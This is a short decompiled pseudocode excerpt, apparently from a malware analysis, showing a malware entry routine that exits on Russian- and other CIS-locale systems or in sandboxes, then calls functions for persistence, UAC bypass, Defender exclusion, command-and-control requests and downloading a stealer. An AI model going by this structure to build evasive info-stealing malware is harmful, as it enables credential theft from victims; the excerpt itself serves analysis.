 {
LANGID UserDefaultLangID; // ax
UserDefaultLangID = GetUserDefaultLangID();
if ( UserDefaultLangID != 1049 // Russian - Russia
&& UserDefaultLangID != 1067 // Armenian - Armenia
&& UserDefaultLangID != 2092 // Azeri (Cyrillic) - Azerbaijan
&& UserDefaultLangID != 1068 // Azeri (Latin) - Azerbaijan
&& UserDefaultLangID != 1059 // Belarusian - Belarus
&& UserDefaultLangID != 1087 // Kazakh - Kazakhstan
&& UserDefaultLangID != 1064 // Tajik (Cyrillic) - Tajikistan
&& UserDefaultLangID != 1090 // Turkmen - Turkmenistan
&& UserDefaultLangID != 2115 // Uzbek (Cyrillic) - Uzbekistan
&& UserDefaultLangID != 1091 // Uzbek (Latin) - Uzbekistan
&& UserDefaultLangID != 1058 // Ukrainian - Ukraine
&& !fn_Virtualization_Sandbox_detection() )
{
fn_mutex_and_initialization();
fn_persistence_uacbypass_defenderexclusion();
fn_first_post_request_to_c2();
fn_second_post_request_to_c2();
fn_download_execute_stealer();
fn_command_processing();
}
ExitProcess(0);
}